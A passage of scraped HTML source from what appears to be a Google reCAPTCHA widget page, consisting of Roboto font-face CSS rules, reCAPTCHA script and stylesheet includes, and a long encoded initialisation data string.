  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3-MyDqOFGCgMEio-DRa6mA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3-MyDqOFGCgMEio-DRa6mA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3-MyDqOFGCgMEio-DRa6mA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOrw54bIMOVwo8AwohAwp3CvMKpO8KVwonDj8KCPMObw5/Dj8Omw4fDunbDtTdqw4JwNcKPwqDCpMKRbMK2w63Du8OyKyYgw6/[base64]/DqMKnwpXCkcOlDhLCvMKDw7vDpGYFwpvCsWHDn8OhQcKHwrLCq8K6Zz/DjEPCucKyNcK2wrzCqGh4w6LCs8OAw6NrD8KsNV/[base64]/wq9hw5UpI0k2wrnCjk/Dp0MAV8KGThfCqsO1CEBiPnzDg8OKwqvCnyAUXsOZw6rCtzFbIUnDqzfDoW8rwppTMsKRw7XCr8KLCR0Yw5LCoxXCngN0wrYLw4LCul86fhcswobCgMK4GcKCEjfCgVTDjsKowpPDnH5LbcKudXzDgT7CqcO9woFwWD/[base64]/[base64]/Do8KVw5UJd1TDqCjDnsKNTCBew7t+w7R8w5xIw4vClcORecOZw6PDpcO4ESQBwpcSw4kFQcO/L0pPw497wrzCvcOgUCFhEcOSwr/Co8OswobCuDwfDcO/DcKvcSM8B3rCgFg5w5vDk8OdwoHCnMKCw47Dk8Kfwro2w43DsEg3w7IJCTRia8KDw43DsQzCiDbCn2tEw7LDkcOIEUzCiwxeWGTCnGTCv2suwqJDw4PDhcKTw6bCrmXDrMK2w4TCgsOuw7VnH8OHLsOmOzxoZ1Q+ZcOnw6NywrBbwooqw4g/w657w5wOw73DjMO+JjQMwrlReBrDlsKbAcKQw5nCj8KgGcOLESTDnh3Dl8KlSybDhcKiwrXClcObZMKPMMOcYcKBTx/[base64]/CrcKOQR7CmGPCs1nCuRB+w6XDixMDXi1UD8KQScOqw77DsMKqQcOwwpEkd8Kpwr/DvMOVw5DDtsKOw4TCqDvCmUnCk2tDY1nDm2XCsjbCjsODcsKGXUQJO1HCscOyC1/Dg8OMw53DvsOWLTIRwrnDozPDgcKJw5hcw7A1I8K6PMKXTsK6EzjDtHvCkMOMPHhnw6FfwrVUwrDDgG0VS2UVJcOVw4FNQC/Cq8KjdsKTMcKqw7pEw4bDmSvCqWfChQnDj8KjG8KqPyhrIDpsa8K/PcOaJ8OREkY1w43CoFnDt8O2d8Kvwq/Cl8OGwphGTMKbwq3CswLCqsKnwp7CnSBdwq50w5PCi8K+w7bCuUPDmzM3wp3Cm8Ksw6QgworDtx4wwrDCuWNvAMODCsOqw4d0w79Aw4DCksO/Oj9ww5l9w5DCh0/DsFvDj0/DtV8Cw6xUV8KxbkrDuRwxW3ImVsKiwqTCtCgvw5/DqsOtw7rDmntyH2MYw4nDgGXCgnkPCiBBaMKkwqoxXMORw47DrC4ZMMOjwpXCo8KOfMO5P8Olwr5yd8OcCz4kaMOHw5/Cv8KnwoRJw7s9bV7Cun/DocKgwqzDj8KgNFtZbHxFPXPDgW/Cpi/[base64]/DgcOowrzCiXJDwr0XWMKJw7UMR8OjHQ3DvFjCgXUfAcOkZ1/CusKxwrHCpz7DvirCo8OxRHQZwqXCnyLCpW/CqjxWFcKLRcOsH2vDkcK9wobDmMKOVArCpks6X8OAG8OWwqA4wq/CrsOQFcOgw7LDjBvDoTLCskInaMKMbSgAw4vCkyRib8Kjw6XDl1rDkX83wosswrA2FkPCq1LDhVzDvy/Dt1TDkzPCjMOMwpFXw4pUw5/CgE0dwrhFwpXCi3zDocK7w5jDgcOjSsK2wqBFLjt+wpLCs8O5w4Arw7TClsKLEwTCvgzDp1jCtsKmcMOLwpM2w7B4wrRbw7spw706w7nDv8KiU8O7w43DgsK6asK/R8KjKcKuCsO8wpPDk3EWwrwdwp4hwonDk3rDvR3CmATDmWLDvQDCijIjfEc8wqPCog3DvsKvJBgnBgnDgcKoEyPDhjfDsA/[base64]/Dl34NYsKiw7V4w6tiNzIbw7/DhsKXecOZUcKzw59BwrfDonrDn8KgKD7DlSnCgsOFw5FgFhHDm3tiwqdVw6soPGPDrcO0wq5ALWnClsO7TzfCgBwWwr/DnC/CqFfDvDAqwrzDpTvDoB5hIEh3w5DCvALChMOXUSNzZMOlAlrDo8OPw7fDtRDCqcK7XmV/w4pRwr97TSrCqAHDgsOPw4gHw7PCkDfDtB59wpvDt11BREgRwqwXwrjDlsOtw6cQw5FjS8OyfCIQOwYDcCjCrsKxwqYnwo05wqrDk8OnLMKjK8KRA0XCpm/DrcOHcg0lMV9Rw7pPAUvDvMK3d8KzwobDjFLCkMKlwpnDrsKNwovDsz/ChsKxS2/Dh8KNwobCsMK/w7fCu8OYNhTCsHfDicOKw6jClsOWWsOOw4XDtVgcBxMCesOrcFEgMsO3GcOVAG5dwqfChcO5QsKMf0QawrrDsHEWwqU2BMKpw4DCi0g1w4UODsK1wr/CicOvw5PCkMKzPcKadTpsFG3DmsKow7wIwrdGSlEPwrrDr3LDusKBw5/CiMOMwpvCgsOEwrkJWMKdcgHCq0bDsMODwp9sNcKyJWTChgLDqMO7w4jDnMKvZxnCsMOSHifCpS1UUsKVw7DDusKhw7BTCUVON0XCqMKbw44AcMOFAV3DtsKtQmjCj8ORwqJ+RMKkQMKfdcK/fcK0wpRKw5TDpD0Ewr9ZwqzDtD5/wojCq082wr3DtFlEC8Ohwqtmw5HDrVjDmGc0wqPCp8Oiw7HCh8KJwqBaG1BzXUDCnDtXUsOmeHzDmcK4XCp3fsOzwqYFBxo+d8OCwp7DshzDpMOGSMOCU8KFPsKhw7xGaTs/eCc1VBtpwrvDpXguDDtZw6Juwok2w4PDkDV8TzsRFGbCm8Kjw5FYXRpAMsOOwqfDjTLDrMONEW/DoDtHEDtZwqHCoAQ+wqo3f1DCpcO6wpPCnyHCgAHDlAomw7DDhMK7w6U4w7xOO0rCr8KHwqvDksOga8OtLMO5w5ljw7g4LgTDocKhwrnCkTFQVXfCtsOqecO7w6IRwoPCrUl/PsO/EMKSTmnCrkJfEkzDgn3CusO8w58/YcKyVsKJw7diFcKsJMO/w6/Cn1LCo8Oew44jQcOBazdtFMKww4/[base64]/DisO2KzE2wrvClsO8dcOtwrvDkRXDrlILVsKjwpnDgcOse8KowoBUw4QaU3TCpsKIHhJ9eSPCjUHDi8K/w5XCmMOGwrnCmMOGUcKzwp3DlhrDuw7DpXA6woHDqsKvbMKZDsKKQlpewo4rwoF5bQXDrwdVwpjChDDCvHZ3woTDiCHDqV5Rwr7Do31fw6ERw7bDuxPCvCIow5TCs0xWPVpYVFrDrh8rB8OkSgfCkcOgR8OKwrF+CcKTwrzCj8Oew7HCgD7CqE0JHRc/LVIBw6jDpjpcCBPCunF/wq3CnMOmwrd0OMOJwqzDn2UBAMKWHhPCnlnDhUAvwrPCh8K7dzpXw4HDlCvDoMKODcOKw7lKwrNZw7dedMOvQsO/w7HDkMOCTzV0w5bDhMKCw7MTcMO9w5TCrh/CvsO0w48+w6DDoMKYwoHCq8KCw7bChMKsw4ZWw5fDqMOmbn1gEcK4wr7ClcONw5YQM2EzwronTGjClxXDicOxw7vChsKrd8KFQg7DmnE2wpMqw6RSwq/CjzrDkMOTShzDix/DqMKSwovDhCHCkXbCtMOSw7xfLgzDqWYiwpEZw4FYw6ofGsKMVCtsw5PCusKdw63CiyrDkT7CkmfDkW7CmhtkfMObIkBADcKYwrzDqQ8Kw6vCgiLCs8KRJMKZFF7Dm8Kcw6bCv2HDqzc/[base64]/CpzMew48RaDw/wqgxw5nCssOlwp7DrcKRw6ItwoZ4AWzDi8KPworDlFPCmsO9asOSw6TClcKidsKXC8OhYyTDosKCEXTDgsKkIsOwQF7CgsOCR8OCw4hVfcKfw5vCn2xTwpkpZhMyw47DtW/[base64]/wqrCsMKXYcO3esKPTMK9a3UlwobCp8K7DBnDu2vDosKcCBoMKy0wK1zCssODMsKYw6lYC8Ogw6BjGH7CjCzCrXHDnEPCi8OiTy3DsMKZL8KNw7p5dsKQeU7CsMKwMHwKVsKFZiVIw481aMK0WnbDnMKrwpXDhT9JQsOMVTM8w70ww73Ct8KFL8KuVcKNw6B/[base64]/CpcK+w4ZdwpFuNSPDnT05w6FnwohqCh1rwrrCtMO2DsOibwnDqkMrw5jCsMO7w4bCv0VGw5fCisKhXMKaLyR/UETDg2U0PsKmwo3CoRMXOh8mawzClkrDligMwqoHHGrCuwbDiGJAH8O9w7/Ch0/DscOOHCl6w706eyVJwrvDpsOow5h+wrghw5EcwrnDoy9OfXLCoWMZQ8KrQsKzwqHDqBHCjRTCnnknVMKqw75xKh3DjsKFwrHChC3CssO1w4fDkWR0DiDDgzjDt8KBwoZfw4LCgXBfwrLDi20Fw7/DhUYSMsKDAcKLGMKawrR7w5HDp8O3HF7DkDPDqS/DjB/DmU/Dsl7ClzHCgsKqGMOWGMKZL8KDW3rChnFdw63DhmozZ3oeKzHDimPCqzzCqMKQVVk2wrRow6tOw5jDrMOQaXwWw67Ci8KfwrLDrMK7wpLDksO1XX/CnBk6UMKWwpnDjkkKwpZxNWnCpAFSw7zCjcKmfg3CqcKFSsODw6LDmzw6FcO+wp/CiTpsN8O1w5Yuw41UwqvDszbDszEHDsOZwqEKw6w9w44QasOqXxDDqcKpw4YzTcKlaMKiIVzCscKwPAIow4Iuw5XCpsK8cwDCtcOxZ8OFZ8K5Y8OZSMKdN8OEwrXCuStAw4VGIMKrL8KZw6UCw6BOXsKgTMO/eMKsC8KAw616KHvCiAbDqcOnwqvDgsOTT8KfwqfDk8K1w7ZVA8KbCsK8w49kwoYsw4dQw7BgwpTDq8O0w53CjXh8R8KCBcKKw6t3wqfCocKQw5wnWgsbw4jCu0hLLy/CrkMONMKow6QXwpHCqghbwprDrDfDscOawo3DrMOZw7nDo8KXwopvH8KVMSvCgMO0N8KPc8K5wroiw67DkHcgwrPDvFBzw4HDqmh8eRbDlGLChcK0wo/DssOew7BGAw9Qw5nCo8KkOMKsw5hCwqHDqsOjw6PDkcKuN8O5wr7Cokk4woknXg40w50BQcKQfXxRw7Efw7vCqUMZw5LCg8OONwQ5fyPDrjHDk8O5w5fCisOpwppnAVRiwp3DuAPCo8KGWE1QwqjCtsKTw6c/H1RLw6LDqn7CpcKtwowjZsKVQsKcwpzDtW3DrsOrw5dEwpkTKsOcw6c6RcK5w5vCkcKLwp3ClxrDmsKcwp9FwqNXwop0esOEw7MuwrDCkTl3PEPDssOwwoYgbxkGw5jDhwrCuMKJw6EGw4bDpjTDnF9CSEzDv07DskAaKGbDsAbCnsKDwqjCo8KTwqcoR8O9HcODw5/DiwDCv0nCmDXDrirDvT3Cl8Kow7lvwqJdw6x8TibCicOOwr/Dn8K+wqHCnH3DnMOZw5cRPiQWwqYnw7QSSQTCvMOTw7k3w5l/[base64]/[base64]/CjcONe8OLJFjCj8KSwrtkw7YrZ8OiwqXDuTjCtsK8ZSJUw4o1w67ClRDDnnnCoD0jwqJMHz/DvcOhwrbDjMKYVsO/wrjDowzDrhBLYgrCjB0KQWRyw4LCusKFEsOnw5M8w5TDn3HCrsOAQWbCm8KMw5PDgHgowotFwoPCtjDCksOpw7JawqkkLV3DhS3CscOEw5gQw4TCscK/wozCs8KGMCowwrvDljxqeUvCscK2TsOzOMO/w6MJd8K7PMK2wq4LL3JSHxtlwpPDrGPCsGkCFsOPUWHDjcKQEkDCtsKgOMOuw45yO2PCnzJQRyTDqkJBwqdTwqHDjkYNw6YaCcOgblcsBsOOw4QQwpFNVQ5WI8OSw5YTbMKsecKnV8OdSgDChMOIw4F9wq/DkMOQw4nDh8OPTgfDicKXdcOmasObXnvDsD/[base64]/CsQfDnTjDp8KtJ8OqwpUYKSTChz/DuATDgjHDt1gkwoRowqNtw7XDnzzDiQfDq8KnenDDkyjDr8OpcMOYZVR/[base64]/CoS95woJFwqdrw7jCvcO1w4HDkwnCv8KVOD3DiDbDtMKXwr1nwo8KbD3CgsKZOwN6VmNhFhzDs0Fkw7DDgMOXP8KFWMK6TyAPw64NwrTDjcOfwp9jFsOhwrRSQMOtwowqw5kBCAkVw6jCiMOUwp/[base64]/MwXDj8Ozw5kNw6PDmMO/HsKZbQfCglTCnnFsw6PCucKSw4ZXP28nYcOmCHHDqsOMwqLCqCdyfcOTYz7DvitGw4fCuMODcgLDh3NEw5DCsFnCggx9O1bDmR9wRAc3NcOXw6DDghLCiMKgVnRcwoRCwpvCoBc5HsKFMxnDuipEw5/CvkocH8OJw5/CvxFMcBfCusKdViwWcgHCjjpQwqFew6Q3fgVZw6A8fcOlcMO8CioTU0JZwpHCocKjEnjDtS5aSirChmZjQsK6NsKYw5dxXFtow70ow4LDnjTChsOkw7MnbkXCn8KnbF/Dnhguw5UrGRRIVXlXwqzCmMOow6HCqcOJw6LCkgPDg2x7G8Omwr9wRcKKEnDCsXkuw53CtsKfwoPDucOPw7TDlyfClR3DrsOJwro1woTCusKkTkxNb8KAw6DDu3LDiBrChx/CssKVLBFCRFw+Q2tuw6wBw4pzwpTCh8KXwqNuw5nDimjDmmXDrxRvAMKSNDZOCcKsL8Kzw4nDksOHbFV+w4TDvcKzwrRuw63Dp8KCbGLCusKvWALDnkkZwr4tasKsZ25kw5cmwrAYwq/CrinCmSctw5LCpcKxw71UcsOGwojCnMKywr/DvEXCh31ITzfCrsO5QCVvwr59wrNQw6vDqysBIMKxbkIYbQbDuMOSwpDCqGpMwrEnLUUpOTtmw4AMCDIww5tXw7RJQBJHwoXDg8Ksw6/DmcKawoVtJsOLwqTCmcKBCDbDnGLCrMOWMMOxfMOJw4jDi8KDWBx9VVHCknd6E8OlKsOGaWEsCGgRwq95wqXCiMKkZDgqIsKEwqrDm8OhMcO5w4TCn8KVHhnDuBh4wpU6LwtEw75cw4TDu8KbI8KwfScJV8OEwqAeWgIIQGzDlsOlw5AQw4jDrDDDgBJGbHp9woBwwq/DosO2wokYwqPCij7Cv8OSE8Ojw7rDtsOzACvDvQfDjMO3wrRvSiUdwoYKwqFxwo/DlUDCrHIlIsKDbH96w7bChzHCkcK0G8KFOsKtEsKBw5XClsK1w7BMOQxbw53DhcOVw6/DqsKFw6QYY8KTZ8Omw7B9w53DmH/Cu8OBw47CgF3DqAl5LxHDj8K5w7g2w6LCm27Ct8ORXcKpG8Kjw6nDocOvw7hawofCoWvCkMOow6bDkU3Ct8OeBMOaC8OyNR7ChcKQSsKNZV9ow7Qdw6DCml7CjsOTw75Rw6EtV34pwr3DoMKrwrzDtcORw4fCjcOYw4Ygwq5zE8K2UsOjw4/CusKaw7vDtMKIw5Qow7LDvnRIRVV2bsK3w7tqw4bDrVbCpQ/Dn8Olw43DslDCosKawr5OwoDCgzLDhDNIwqN9LcO4VMKbcxTDosKwwqRPFsKLUD8IQMKjwohUw6nCn3bDrcOCw4s3Mlcjw4UhZmJXwr5efcO4AlDDgsKtSXfClcKUPcKdFTfCn1jCjMOVw7jCpcKULDxbw4xRwolBJVp6HcO/F8KswoPCn8Oid03DtMOKwq4hw5gyw659wrDCqsKNTsOSw5zChUXCmm3Dk8KSdMK9FRo+w4LDnMOuwqPCpRt+w6fCjMK6w6oxSMKzH8ONf8O6Ch98R8Opw67Co3EKQ8OvVHs0cTjCo0bDr8KNNFcww7jDpnwnwpk5AHDDtjJ1woTDkxvCsFYca0BVwq/DpGpSe8OZwpEiwq/[base64]/Ci8K3MXrDmMKIWgLClcK9WjLCoyXCqcOZYxTCnjzDj8Kgw7J4M8OHccKAI8KCAwHCuMO+EsOhFsONdMK7wpXDqcKaVkVtw53DjMOhGRfCgMO+N8KcMMO7wppswqphUcKwwpDCt8OQR8KoFQ/CphrCocOpwr1RwpgGw5luw6TCi1DDrWDCrjfCszjDhMO4fcOsworCk8OCwpjDnMObw5DDk3EkLcOudknDsUQVw5/[base64]/KcOQG8OOScOkw6FAH8KdDxTCon7DuMKAwo8VdXzDvTvDjcK+S8OCc8OUA8Ogw41xK8KBSGkVaynDtGTDvsKfw4djFFTDoiR2EgZrTA05BcOgwoLCk8OzVMO1bWozDWXCpMOtTcOfBsKGw70lb8OzwqVNHcKuwpYcKRlLEE0dMEwiVMOzGU/CtV/CgyA8w4UCwrTCpMOyOkwWwp5iT8KrwrjCq8Kww7HDiMO9w4nDj8OpKsKswrgqwrvChUvDo8KrfsOVU8OLTgTDhWl1w701WsOtw7LDvkdtw7geHcKFUjrDg8OIwp1WwqfCjDMCw6TCtQBlw4jDoWE7w5g/[base64]/NjRJeRHCj3HDtMOCwr13wpfDk8K8w6kzw7ouwrvClgLDrcKbT3HCqGTCmXY4w7DDiMKlw4VtbcKgw4/Cn2I8w73Co8KPwp4Tw67CqWVzAcOgRjvDpMKjEcO9w4cVw5obJX/DqcKkIj7CrXhQwpgwUMOKwprDvSbChcKQwpRSwqHDrhoxwoZ9w7DDohnCnlzDvMKfw5jCpibDssKvwqzCh8O4wq1Aw4fDkQtJcUxDwqZOYcKZYcK3AcOOwr15DnXCpnPDhgrDssKNIWTDq8K9wpXCmCMfw4DDq8OpHS3ChXdKZcKsSgPDgGIPAhB/AMOlLWs+W3PDpWLDh3DDtcKmw5PDtsOIZsOvEVPDnMKseGIOHMKVw7R6HRfDmXVEEMKSw5fCjMO4YcOcw53Cjl7CpsOCw54+wrHCozTClMO/w6dSwpUow5rDnsKsE8KSw5J2wpfDkFzDgEJkw4bDswjCpjfDjMO0IsONcsOUKG45wqFhwqIKwo3DtRNjdxdjwpRgLsOzBloBwr/[base64]/AhrDgVnClMKweWhZw7/CijLCrsKRwrgCNMOpw6DDqGA3WMK9PF3CtMOZDsOJw6opwqR/[base64]/CslrCvMOGwovDucOwZcOTwqRoA0AsfV/[base64]/w7VuwrvCrlgQIcOWw67DnUvDrDHDocKaw5BtwrdXK1FxwobDqMK5w6XClR1sw5HDpsKVwrVmRUdwwqjDvhvCpThfw6TDiRrDhDVDwpbDogDCjHkww4XCpxPDq8OzKsOoS8KAwq7DsjXCkcO9BsOKfl5PwpzDsU/Cn8KMwpDDmcKfQcOpwovDrV16FsOZw6nDq8KFdcO1w4nCrsOJMcKOwqh2w5pWYhA/csOfPsKTwrNuwp0Uwphud0dkCkLClTTDlcKqwrIxw4URwqbDgmB4PjHDlgABP8KVNUFQB8KbM8K1wrnDhcOaw5XDnnsGY8O/wq3DpcOLSRHCrRUswpjDgcO7RMKALUBkw6/CvCFheCICwqtzwrkxbcOrM8KdRSPDisKuJ2bDlMOWBnvDmMOJEAdWFiwHb8KNwpoEIHR0w5ZtCwbCkEkMKwFoaWRBURjCtMOrwqfCl8K2QcO/[base64]/Dq8K2wqrDpcOATcOaC8KZwoLDqcOgC1prwpw4w6NIAAtTw4LCpTLChSRMb8Omwp50OhAEwpLCvMKDOkTDqi8sTzliSsKMO8Kuw7/DiMO2w48dCsOCwpnDrcOFwq0BFEU2X8Kqw7pvVcKOAxPCpXPDtkQbWcOcw4fDpn4pbmsowqXDm1sowoPDhlEZc3klDsO7Xm51w4fCqSXCqsKfecO3w5HDgjpHwphLJUQ9Xn/CrsOiw74FwpLDocOnYEwRYMKeTBvCkmvDkcKAYVlYDWzCgsKZKh1xXhoMw74GwqPDlznCk8OHBsO8fmbDiMOFOQ/DtsKZDTwYw5PCs3rDt8OHw5LDrMKuwpUpw5LDtcOXPSvDmkrClEwdwodwwrDCojlow6fChCLDkDFtw4rDigQeNMKXw7rDiD/[base64]/AGI1w6wmw7MBQ8OZI03DqzTCqgF+w7rDhcKxwpvCn8Ojw6XCiALCv2TDu8KrWMK/w73CnMK0LcK2w4PCrShGw7YRasOLw6FKwpttwpbCpsKTOsKzwrBEwr8AYAHDscOwwpTDtj0ZwqjDtcKQPMO1wpYfwqnDlC/Ds8KHw7rChMKgKQDDqHnDj8Ofw4Y0wrPCuMKPwq5Xw4EaJ1PDhVnCuHfCvsOcOsKAw7ALPhfDtMOlwpJQLDvDrcKPw6nDsCvCgcOfw7LDmMOBM0YsScKyI1/Cq8OKw5A0HMKWwolhwp0ew6LCtMO5HUPDq8KcagYyWsKHw4gnfV9JK1vDjXHCg24uwph/[base64]/DqMOBMMKqw6Z+XxQmKzXDgURYwr3DmFxGXsOVwovCv8OwWAAlwow9w5zDiyDDnjQBwrM9HcOACEoiw4bDlATDjkF8WjvChElQDsK0NsKAw4HDg286w7pEX8K/wrHDhcKTFcOqw5LDosKXwqlcw6QPUsOuwoPDmMKHBSU7fcOXQsOtEcOfwrZcdXZBwpcSw40uUBZGG3HDs0lBJMKHLlsBfGR6w7gAFcKbw5vDgsOYKjZTw5tFesO+RsOaw6wLUHPCpnM5X8K9ViPDlcOpS8KRwqgBeMKxw5PDuWEYw7UjwqV7Y8KOP1PCh8OKAcO/[base64]/dwTCicOFwqA3XXtuw5k8wrPCk8KmOcKTPy4sXXbCnMKHF8OaYsOaUHUuM3XDgcOiZcOuw5zCjw/Dl35eYGzDrz0PPlcww5PDtgjDrB/DsXnDgMOgwpnDtMOmHcOzDcOTw5Vib0kdXsKIw5fDvMKvSsO7cHd6McKMw4VDwqLCsVJMw5/CrsKww6QDwqhyw7vDrDDChmDDl0fCocKRZsKLEDZFwovCmVbDoRAkeG7CrgfCocOAwo7Do8KAQUlEwqjCncKuY2vCvMOlwrN3w5dOZ8KNN8OWDcKEwqB8ZMO0w5BYw5/DmEVxABxNEMKlw6tiKcOyYxU/P14cD8OyTcOCw7JBwrkpw5AJW8ONa8OTKcOuCBzCvikaw5NCworDr8KLbzkUK8KPwp1rLQDDoC3ClATDjxZ4ABbCrh8RXcKTA8KNeQjCq8KHwrzDgWLDgcOPwqd8WikMwqxmw43DvGRTw4/Ch0MXTBLDlMKpFCZ+w6hTwpUSw6nCp1Ffwr7DlcO6eQgjQAZAw7ETwo7Dgg0zacOweQgSw4nDrcOgXMOTJV/ChcKPCMKKw4XCtsOFCxEEeU9Lw7XCoQtNwrvCr8O7wobChsOeBwfDt3J3RUEYw4zCicOrcTB2wofCncKKeERZYsKbdDUZw6IXwpsUBsOMw6t+w6LCsxvCnsOYPcOgJGMTLWgqf8OQw5AdecOowrYkwrtweVkTwrfDqWNiwp/DrB/DrsKfHMOYwoVCS8KlMcObcMO+wq7DulVvwobCocOyw5EYw5LDlMOIw4rCgHbCt8OVw5IkKQTDgsO1bThjUsK0w400wqQaDzUdw5cbwqUVAh7Ds1A9EsK2SMOsCMK+wpEqw4cNwonDomF2UTTDgFgWw4xCDSJIN8KBw7XDtAQ2eH/Ci2rCksO4BcOGw5DDmcOgTBAnORBXfT/Dj3PCv3HCnB8Dw7d6w4how65YCwAoIcKzIxl5w6ocDS/[base64]/Dr8O1AMOOWnpJwqtdw6c3Vlc+w6l5w5DCsDIYw7doWsOiwp3DocO6wrE7QcOCEhYUwpB2BMO2w6zClCfDiDx+Klx4w6c8wo/